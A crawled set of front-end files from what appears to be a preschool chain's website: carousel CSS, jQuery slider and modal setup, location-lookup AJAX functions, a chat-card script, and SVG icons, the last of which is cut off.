.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0 !important}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

@charset 'UTF-8';
/* Slider */
/*.slick-loading .slick-list
{
    background: #fff url('../ajax-loader.gif') center center no-repeat;
}*/

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/slick.eot');
    src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
    border:0;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

.slick-list:focus {
    outline: 0;
    border:0;
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 0px;
}

.banner-slider .slick-dots{
    position: absolute;
     bottom:150px;
     left:100px;
     z-index:999;
}
.slick-dots
{
    position:relative;
    bottom: -20px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
   text-align: left;
}

.review-slider .slick-dots{
    text-align: left;
    padding-left: 250px;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 15px;
    height: 15px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width:15px;
    height:15px;
    padding: 0px;
    cursor: pointer;
    /*color: transparent;*/
    border: 0;
    outline: none;
   background: #7b3186;
    border-radius: 30px;
	opacity:.6
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
    
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}

    

.testimonials-slider .slick-dots li button{
     width:12px;
    height:12px;
  
}

.testimonials-slider .slick-dots li.slick-active{
    width:12px;
    height:12px;
    background:#ea4436;
    border-radius: 30px;
    opacity:1;
}

.testimonials-slider .slick-dots li.slick-active button{opacity:1; background:#ea4436; }
.banner-slider .slick-dots li button{ background:#000;}
.banner-slider .slick-dots li.slick-active{ background:#f9ae02; opacity:1;}
.admission-slider .slick-dots li button{ background:#000;}
.admission-slider .slick-dots li.slick-active{ background:#f9ae02; opacity:1;}
/*.slick-dots li button:before
{
    font-family: 'slick';
    font-size:8px;
    line-height:16px;
    position: absolute;
    top: 10px;
    left: 0;
    width: 15px;
    height: 15px;
    content: '•';
    text-align: center;
    opacity:.85;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding: 4px;
    
}*/
.slick-dots li.slick-active  {
    /*opacity:1;
    color: #ff9900;
    border: solid 1px #ff9900;
    width:25px;
    height:25px;
    border-radius: 50%;*/
   background: #7b3186;
    width: 15px;
    height: 15px;
    border-radius: 30px;
    opacity: 1;
}



.testimonials-slider  .slick-dots {
	
	margin-left:0;
	text-align:center;
	position:relative;
	left: 0;
	right:0;
	bottom:0px;
	
}


.product-showcase-carousel-controls {
    position: absolute;
    top: 40%;
    cursor: pointer;
    z-index: 99;
    font-weight: 100;
    color: #fff;
    background:#7b3186;
    width: 55px;
    height: 55px;
    text-align: center;
    border-radius: 50%;
    font-size:28px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.5s ease;
}



 .product-showcase-carousel-controls:hover {
    color: #fff;
    background: #e13471;
}

.programs-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.programs-slider .product-showcase-carousel-controls--left  {
    left:-1%;
}

.support-system .product-showcase-carousel-controls--right {
    right:0%;
}

.support-system .product-showcase-carousel-controls--left {
    left:0%;
}

.celebrity-slider .product-showcase-carousel-controls--right {
    right:-2%;
}

.celebrity-slider .product-showcase-carousel-controls--left {
    left:-2%;
}

.gallery-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.gallery-slider .product-showcase-carousel-controls--left {
    left:-1%;
}

.awards-sider{margin-bottom:20px}
.awards-sider .product-showcase-carousel-controls{top:inherit;bottom:-80px}


.awards-sider .product-showcase-carousel-controls--right {
    right:45%;
}

.awards-sider .product-showcase-carousel-controls--left {
    left:46%;
}

.about-slider .product-showcase-carousel-controls--right, .programmes-slider .product-showcase-carousel-controls--right {
    right:-1%;
}

.about-slider .product-showcase-carousel-controls--left, .programmes-slider .product-showcase-carousel-controls--left {
    left:-1%;
}

.safety-slider .product-showcase-carousel-controls--right {
    right:4%;
}

.safety-slider .product-showcase-carousel-controls--left {
    left:4%;
}

.safety-slider:hover .product-showcase-carousel-controls {opacity:1}
.safety-slider .product-showcase-carousel-controls {opacity:0;}
 .franchise-slider  .slick-dots {left:50px;	bottom:250px;width: 100px;}
 .admission-slider  .slick-dots {left:50px;	bottom:25%;width: 100px;position: absolute;}
.support .slick-dots {text-align:center !important;bottom:0px;}

 @media (min-width:1100px) and (max-width:1280px){
        .franchise-slider  .slick-dots {bottom:180px;}
 }

@media (min-width:1440px) and (max-width:1600px){
.franchise-slider .slick-dots, .admission-slider .slick-dots{
    bottom: 160px;
   
}
}

@media (max-width:991px){
    .product-showcase-carousel-controls{width: 40px;height: 40px;font-size: 24px;}
    .awards-sider .product-showcase-carousel-controls--left {right:11%;}
    .awards-sider .product-showcase-carousel-controls {top: -22%;}
    .banner-slider .slick-dots {bottom:82px;left: 50px;}
    .admission-slider .slick-dots,.franchise-slider .slick-dots {left: 50px; bottom: 60px;}
    
}

@media (max-width:375px){
    .admission-slider .slick-dots,.franchise-slider .slick-dots {left: 15px; bottom: 60px;} 
   

    
}

@media (max-width:480px){
	.testimonials-slider  .slick-dots {
	max-width: 100%;
	margin-right: 0;
	margin-left: auto;
	text-align: center;
	position: relative;
	right: 0;
	bottom: 0;
}

.awards-sider .slick-list {
    height: auto!important;
}

.awards-sider .product-showcase-carousel-controls {
    top: 45%;
    /*opacity:0;*/
}

.awards-sider .product-showcase-carousel-controls--left {
    right: inherit;
    left:10px;
}

.awards-sider .product-showcase-carousel-controls--right {
    right: 10px;
}

.awards-sider:hover .product-showcase-carousel-controls {
    
    opacity:1;
}

.safety-slider {padding:0 15px;}

.safety-slider .product-showcase-carousel-controls {
    opacity: 1;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/chatCardScripts.js
body_size: -24
content:
document.addEventListener("DOMContentLoaded", function () {
    const whatsappBtn = document.getElementById("whatsApp-button");
    const callbackBtn = document.getElementById("callBack-button");
    const phoneButton = document.getElementById("phoneButton");
    const callbackContainer = document.querySelector(".callBack_outer_container");
    const cardContainer = document.querySelector(".card");
    const phoneContainer = document.getElementById("phone-container");
    const closeCardBtn = document.getElementById("closeChatCardBtn");
    const btnCtn = document.querySelector(".button_inner_div");
    const buttonInnerDiv = document.querySelector(".button_inner_div");

   /* whatsappBtn.addEventListener("click", function () {
        window.location.href = "https://www.whatsapp.com/";
    })*/

    callbackBtn.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        buttonInnerDiv.classList.add("disable-button")
        callbackContainer.classList.add("show-container")
        cardContainer.classList.add("hide-card");
    })

    phoneButton.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        buttonInnerDiv.classList.add("disable-button")
        phoneContainer.classList.add("show-container");
        cardContainer.classList.add("hide-card");
    })

    closeCardBtn.addEventListener("click", function () {
        btnCtn.classList.add("option-selected");
        cardContainer.classList.add("hide-card");
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/chaitboat/callback-icon.svg
body_size: 151
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 1024 1024" class="icon"  version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M563.2 723.2s85.333333-55.466667 102.4-64c17.066667-8.533333 36.266667-12.8 46.933333-4.266667 17.066667 10.666667 160 104.533333 172.8 113.066667 12.8 8.533333 17.066667 32 2.133334 55.466667-17.066667 23.466667-91.733333 117.333333-123.733334 115.2-32 0-179.2 8.533333-433.066666-243.2C76.8 441.6 85.333333 294.4 85.333333 262.4s91.733333-108.8 115.2-123.733333c23.466667-17.066667 46.933333-10.666667 55.466667 2.133333 8.533333 12.8 102.4 155.733333 113.066667 172.8 6.4 10.666667 4.266667 29.866667-4.266667 46.933333-8.533333 17.066667-64 102.4-64 102.4s14.933333 59.733333 106.666667 153.6c93.866667 91.733333 155.733333 106.666667 155.733333 106.666667z" fill="#2196F3" /><path d="M746.666667 192H533.333333v85.333333h213.333334c23.466667 0 42.666667 19.2 42.666666 42.666667v213.333333h85.333334V320c0-70.4-57.6-128-128-128z" fill="#3F51B5" /><path d="M597.333333 341.333333l-142.933333-106.666666L597.333333 128z" fill="#3F51B5" /></svg>

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/js/custom.js
body_size: 3555
content:
$(document).ready(function () {


  
 $('.moreless-button').click(function() {
  $('.moretext').slideToggle();
  if ($('.moreless-button').text() == "Read more") {
    $(this).text("Read less")
  } else {
    $(this).text("Read more")
  }
});

/*const lazyImages = document.querySelectorAll(".lazy");

function loadLazyImage(e) {
    (e.src = e.dataset.src),
        e.addEventListener("load", function () {
            e.classList.add("loaded");
        });
}
lazyImages.forEach((e) => {
    new IntersectionObserver((e, t) => {
        e.forEach((e) => {
            e.isIntersecting && (loadLazyImage(e.target), t.unobserve(e.target));
        });
    }).observe(e);
}),*/

  $(window).on('load', function() {
     /*  if (!sessionStorage.getItem('shown-modal')){
    $('#myModal3').modal('show');
    sessionStorage.setItem('shown-modal', 'true');
  }  */
  
  /*if (localStorage.getItem('#myModal3')!=='true')
{
    $('#myModal3').modal('show');

     localStorage.setItem('#myModal3','true');
}*/
     setTimeout(function(){
        $('#myModal3').modal('show');


     }, 2000);
    });
    

var isshow = localStorage.getItem('isshow');
    if (isshow=== null) {
        localStorage.setItem('isshow', 1);

        // Show popup here
        $('#myModal3').show();
    }  
    
$(window).on('load', function() {
     setTimeout(function(){
        $('#myModal4').modal('show');


     }, 2000);
    });    

 $(window).load(function() {
      $("#loader").fadeOut('slow');

      //$('body').delay(350).addClass('.body-over');
   });


 $(window).width() > 991 && $(window).scroll(function() {
        var e = $(".navbar-light");
        $(window).scrollTop() >= 50 ? e.addClass("fixed") : e.removeClass("fixed")
    }),




    $('.sn_header_menu_icon').click(function() {
       $(".canvas-header").toggleClass("togglemenu");
       $(".open").html($(".open").html() == 'MENU' ? 'CLOSE' : 'MENU');
      $("body").toggleClass("openmenu");
    // $(".open").addClass("openmenuremove");

    });

$('body').click(function() {

      $("thiss").removeClass("openmenu");
    // $(".open").addClass("openmenuremove");

    });


 $('span.navbar-toggler-icon').click(function() {
        $(this).toggleClass('cross');
    });


	$('#nav li a').click(function(){
       $('#nav').removeClass('show');
    })


$("nav ul li a").click(function () {
    $('nav ul li a').removeClass("active");
    $(this).addClass("active");
    if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
        var $target = $(this.hash);
        $target = ($target.length && $target) || $("[name=" + this.hash.slice(1) + "]");
        if ($target.length) {
            var targetOffset = $target.offset().top - 70;
            $("html,body").animate({ scrollTop: targetOffset }, 10);
            return false;
        }
    }
});

 /*$('.get-btn a').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
        && location.hostname == this.hostname) {
          var $target = $(this.hash);
          $target = $target.length && $target
          || $('[name=' + this.hash.slice(1) +']');
          if ($target.length) {
            var targetOffset = $target.offset().top -70;
            $('html,body')
            .animate({scrollTop: targetOffset}, 1000);
           return false;
          }
        }
      });*/

 $('.banner-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});



 $('.review-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:2,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false,
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.franchise-testimonials').slick({
  infinite: true,
  dots:true,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false,
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

$('.celebrity-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:4,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
   arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

$('.playgroup-slider').slick({
  infinite: true,
  dots:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});

$('.client-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:6,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  nextArrow:false,
  prevArrow:false
});

$('.about-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});



$('.gallery-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:true,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  lazyLoad:'ondemand',
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.nav-tabs li a').click(function(){
$('.gallery-slider').slick('setPosition');
});


$('.programs-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:4,
  slidesToScroll: 1,
  false:true,
  //easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
   responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.programmes-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});


$('.safety-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:3,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,

      }
    }
    ]
});

/*if ($(window).width() < 480) {}*/
$('.awards-sider').slick({
       
        autoplaySpeed: 1e3,
        variableWidth: true,
		dots: false,
		arrows:true,
		infinite: true,
		speed: 1e3,
		slidesToShow:3,
		slidesToScroll: 1,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
   responsive: [
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
        variableWidth: false, 
      }
    },

    ]
});


$('.slide-left').click(function(){
$('.product-slide').slick('slickPrev');
});

$('.slide-right').click(function(){
$('.product-slide').slick('slickNext');
});


$('.testimonials-slider').slick({
  dots: true,
    infinite: true,
    loop:true,
    autoplay: 3000,
    slidesToShow: 1,
    slidesToScroll: 1,
    pauseOnHover: false,
    autoplay: false,
    arrows:false,
    //centerMode: true,
    // centerPadding: '50px',
	//  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
    //nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
});




$('.manufacture-slider').slick({
    dots: false,
    infinite: true,
    loop:true,
    autoplay: 3000,
    slidesToShow: 3,
    slidesToScroll: 1,
    pauseOnHover: false,
    autoplay: false,
    arrows:false,
    centerMode: true,
     centerPadding: '10px',
    responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
        centerMode: false,
        centerPadding: '0px',
      }
    }
    ]
});

$('.slide-left').click(function(){
$('.amenslider').slick('slickPrev');
});

$('.slide-right').click(function(){
$('.amenslider').slick('slickNext');
});


$('.admission-slider').slick({
  infinite: true,
  dots:true,
  fade:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:2000,
  nextArrow:false,
  prevArrow:false
});

$('.franchise-slider').slick({
  infinite: true,
  dots:true,
  fade:true,
  slidesToShow:1,
  slidesToScroll: 1,
  autoplay:true,
  easing: 'easeOutElastic',
  speed:2000,
  nextArrow:false,
  prevArrow:false,

});

$('.newslogo-slider').slick({
    speed: 5000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false
  });


/*$('.newslogo-slider').slick({
  infinite: true,
  dots:false,
  slidesToShow:5,
  slidesToScroll: 1,
  autoplay:false,
  easing: 'easeOutElastic',
  speed:1000,
  arrows: true,
  prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
  responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,

      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow:2,


      }
    }
    ]
});*/


$('.360-slider').slick({
  dots: true,
    infinite: true,
    rows:2,
    loop:true,
    autoplay: 7000,
    slidesToShow:4,
    slidesToScroll:4,
    pauseOnHover: false,
    autoplay:true,
   prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
  nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
    responsive: [
    {
      breakpoint: 991,
      settings: {
        slidesToShow: 3,
         slidesToScroll:3,
          rows:2,
      }
    },
    {
      breakpoint: 560,
      settings: {
        slidesToShow: 1,
         slidesToScroll:7,
         dots: false,
        rows:1,

      }
    }
    ]
    //centerMode: true,
    // centerPadding: '50px',
	 // prevArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--left"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
    //nextArrow: '<span class="product-showcase-carousel-controls product-showcase-carousel-controls--right"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
});





$(document).on('click', '.sddowntext', function(){
    $(this).find(".hideslidetext").toggleClass('textslidetoggle');
    $(this).find("span").toggleClass('rotdown');
 });


 
   


wow = new WOW({
    boxClass: "wow", // default
    animateClass: "animated", // default
    offset: 0, // default
    mobile: true, // default
    live: true, // default
});
wow.init();

});


$(function () {

	var filterList = {

		init: function () {

			// https://mixitup.kunkalabs.com/
			$('#gallery').mixItUp({
				selectors: {
  			  target: '.gallery-item',
  			  filter: '.filter'
  		  },
  		  load: {
    		  filter: '.print, .strategy, .logo' // show all items on page load.
    		}
			});

		}

	};

	// Filter ALL the things
	filterList.init();

});


function get_city(val)
  {
      
      var activeTab = $('.nav-tabs .active').attr('href')
      
      if(activeTab)
      activeTab = activeTab.replace("#", "");
      
    $.post(base_url+'get-city' , {'id':val} , function(data){
        var html = '';
        if(data.length>0)
        {  console.log(data);
          html+='<option value="-1">---Select City---</option>';
        }else
        {
          html+='<option value="-1">Select City</option>';
        }
    $.each(data, function (key, val) {
    html+='<option value="'+val.id+'">'+val.name+'</option>';
    });
   // console.log(html);
   if(activeTab)
    $("#" + activeTab + " #state-city").html(html);
    else 
    $("#state-city").html(html);
    },'json');
  }

  function get_center(val)
  {
      var activeTab = $('.nav-tabs .active').attr('href')
      if(activeTab)
      activeTab = activeTab.replace("#", "");
      
    $.post(base_url+'get-city' , {'id':val} , function(data){
        var html = '';
        if(data.length>0)
        {
          html+='<option value="-1">---Select Center---</option>';
        }else
        {
          html+='<option value="-1">Select Center</option>';
        }
    $.each(data, function (key, val) {
    html+='<option value="'+val.id+'">'+val.name+'</option>';
    });
    
    console.log(activeTab)
    if(activeTab)
    $("#" + activeTab + " #center").html(html);
    else
    $("#center").html(html);
    },'json');
  }

function get_schools()
  {
      var activeTab = $('.nav-tabs .active').attr('href')
      activeTab = activeTab.replace("#", "");
      
    //   var formData = {
    //     state: document.getElementById('state').value,
    //     stateCity: document.getElementById('state-city').value,
    //     center: document.getElementById('center').value,
    //     pincode: document.getElementById('pincode').value
    // };
    
    
    var formData = {
       state: $("#" + activeTab + " #state").val(),
       stateCity: $("#" + activeTab + " #state-city").val(),
       center: $("#" + activeTab + " #center").val(),
       pincode: $("#" + activeTab + " #pincode").val(),
    }

//   if (formData.pincode.length !== 6 &&  formData.pincode.length > 0) {
//     $('#branchpincodestatus').text('Pincode should be exactly 6 digits long.');
//     return;
//     }

    $('#branchpincodestatus').text('');

    $.post(base_url+'get-schools-data' , {'formdata':formData} , function(data){
        var html = '';
        if(data.length>0)
        {
          html = '<div class="row">';
          $.each(data, function (key, val) {
           console.log(val);
            // html +=
            // '<div class="row"><div class="col-md-3 left-centerlist"><div class="center-list"><ul><li><a href="'+val.center_slug+'">'+val.center+'</a></li> </ul></div></div><div class="col-md-9"><div class="center-box"><div class="center-details"><p>'+val.address+'</p><p><b>Mobile No:</b>'+val.phone+'</p></div></div></div></div>';

            html +=
            '<div class="col-md-4"><a href="' + val.center_slug.replace(/\s+/g, '-') + '"><div class="cccc location-catagory"><img src="assets/images/gallery/4.jpg" class="w-100"><div class="lacation-tile"><h4>'+val.center+'</h4><p>'+val.address+'</p><p><b>Mobile: </b> '+ val.phone+'</p></div></div></a></div>';

          })
          html += '</div>';
        }else
        {
          html+='No data found';

        }
        
    var activeTab = $('.nav-tabs .active').attr('href')
      activeTab = activeTab.replace("#", "");

    $("#" + activeTab + " #school-location").html(html);

    },'json');

  }

  function reset_filter(){
      location.reload(true);
  }

    function center_data()
  { 
    var formData = {
       center: $("#center").val(),
       pincode: $("#pincode").val(),
    }

    $('#branchpincodestatus').text('');

    $.post(base_url+'get-center-data' , {'formdata':formData} , function(data){
        var html = '';
        if(data.length>0)
        {
            html = '';
          $.each(data, function (key, val) {
           console.log(val);
          var encoded_address = encodeURIComponent(val.address);
          var google_maps_url = "https://www.google.com/maps/search/?api=1&query="+encoded_address;   
           
            html +=  
              '<div class="center-address"><h6>Makoons Pre-School'+val.center+ '</h6><p>'+val.address+ '</p><div class="location-icons"><a href="'+google_maps_url+'" target="_blank"> <span><i class="fa fa-map-marker" aria-hidden="true"></i></span></a><a href="tel:'+ val.phone+'" target="_blank"><span><i class="fa fa-phone" aria-hidden="true"></i></span></a></div></div>'; 

          })
        }else
        {
          html+='No data found';

        }
        
    $("#school-location").html(html);

    },'json');
  }
 function invOtherInput() {
    const selectElement = document.getElementById('referredby');
    const otherInputDiv = document.getElementById('invother');

    if (selectElement.value === 'Others') {
        otherInputDiv.classList.remove('inv-hidden');
    } else {
        otherInputDiv.classList.add('inv-hidden');
    }
}


const slogans = [
    { text: "Young minds bloom", color: "#5528e6" },
    { text: "Dreams take flight", color: "#95592d" },
    { text: "Learning is an adventure", color: "#961910" }
];

let index = 0;
const wrapper = document.querySelector(".scrolling-text-wrapper");
const mark = document.getElementById("mark");

function animateSlogan() {
    wrapper.innerHTML = ""; 
    const { text, color } = slogans[index]; // Extract text and color
    const words = text.split(" "); 

    words.forEach((word, i) => {
        let span = document.createElement("span");
        span.classList.add("word");
        span.style.animationDelay = `${i * 0.1}s`;
        span.style.color = color;
        mark.style.color = color;   
        span.textContent = word;
        wrapper.appendChild(span);
    });

    setTimeout(() => {
        let wordElements = document.querySelectorAll(".word");
        wordElements.forEach((word, i) => {
            setTimeout(() => {
                word.classList.add("hide");
            }, i * 10);
        });
    }, 2000);

    setTimeout(() => {
        index = (index + 1) % slogans.length;
        animateSlogan();
    }, 2500);
}

animateSlogan();

function showSubmissionAlert() {
    return true; // This will allow the form to submit
}

    

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/downloadapp.svg
body_size: 2480
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 253.7" style="enable-background:new 0 0 800 253.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#A6A6A6;}
	.st2{fill:url(#SVGID_1_);}
</style>
<g transform="scale(4.00216 4.0011)">
